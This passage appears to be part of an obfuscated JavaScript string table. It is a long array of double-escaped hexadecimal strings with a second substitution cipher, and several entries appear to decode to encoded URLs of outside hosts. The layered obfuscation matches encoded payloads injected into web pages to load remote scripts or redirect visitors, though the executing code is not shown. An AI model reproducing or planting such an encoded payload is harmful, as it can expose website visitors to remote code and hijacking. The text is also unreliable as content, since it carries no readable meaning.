x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c